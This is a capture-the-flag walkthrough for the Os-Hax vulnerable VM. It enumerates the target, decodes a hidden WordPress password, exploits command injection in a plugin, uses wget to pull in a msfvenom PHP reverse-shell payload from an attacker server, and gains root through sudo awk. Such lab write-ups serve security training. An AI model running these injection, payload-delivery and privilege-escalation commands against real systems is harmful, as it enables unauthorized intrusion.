Today we are solving Os-Hax Walkthrough for and this CTF is designed by.. Rahul Gehlaut
You can download here. (Os-Hax Walkthrough)
Level: Intermediate
Boot to Root
Tool Used
- Netdiscover
- Dirb
- Nmap
- ExifTool
- Metasploit
Find of All IP We did this using the Netdiscover command

we can continue to our second step that is scanning the target With Nmap Aggressive scan
|
1 |

nmap -A 192.168.1.31 |
Type your machine IP in the web browser
Without wasting time enumerate the Directory
Enumerate the Directory With Dirb
|
1 |
dirb http://192.168.1.31 |

And Found some directory you will navigate to the following URL
|
1 |
http://192.168.1.31/img |
And Find A Our First Flag

Now Download Image file flaghost.png
Data Exfiltration-Steganography
Now After Download the image Extract-Data Image


And Find Next Hint found a directory passw@4514
After Open the directory find the Flag2.txt
Open the file Flag2.txt


And Find Brain-Fuck Encode Code
And After Decode the Coad Find A WordPress Password
Decoder Website https://www.splitbrain.org/_static/ook/
Username: web
Password: Hacker@4514

Next Step is Add a host file some Text

Vi /etc/hosts
After Add, My CTF IP and localhost Save the file

And Open Follow the URL Find a WordPress Page
|
1 |
http://localhost/wordpress |
Without waste a time open the WordPress login panel
|
1 |
http://localhost/wordpress/wp-login.php |

And login with already found password

And after login WordPress Found a vulnerable Plugin Activity Manager

And open Activity Manager tool found a command injection
Let’s Check the command
|
1 |
127.0.0.1 |id |
And this is working after the command I see the output

After Check command injection work and create our payload with Metasploit
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.2 lport=4545 -f raw

open vi editor save the output text payload.php
create a Python Server
|
1 |
python -m SimpleHTTPServer |

wget command download our payload target machine

First, remove maxlenght=15 to 100 inspect element
|
1 |
127.0.0.1 | wget http://192.168.1.2:8000/payload.php |


Execute our payload this command 127.0.0.1 | php payload.php

|
1 |
Msfconsole |
|
1 |
use exploit/multi/handler |
|
1 |
set payload php/meterpreter/reverse_tcp |
|
1 |
set lhost 192.168.1.1 |
|
1 |
set lport 4545 |
|
1 |
run |
And got a reverse connection

First import python for proper shell
|
1 |
python -c ‘import pty;pty.spawn(“/bin/bash”)’ |

|
1 |
cd /home |
|
1 |
ls |
|
1 |
cd web |
|
1 |
ls |


and I see our 3 flag
|
1 |
cat flag.txt |
Privilege Escalation


For finding the 4th flag we need to escalate root privilege, let’s identify sudo rights for Alice with the help of the following command.
|
1 |
sudo -l |
So here Alice can run awk as root without using the password and we can easily spawn root shell by exploiting this permission
|
1 |
sudo /user/bin/awk 'BEGIN {system("/bin/bash")}' |
|
1 |
id |
|
1 |
cd /root |
|
1 |
ls |
|
1 |
cat final.txt |

FLAG 4: COMPLETE! Congratulations
Author Name: Rahul Gehlaut see more blog here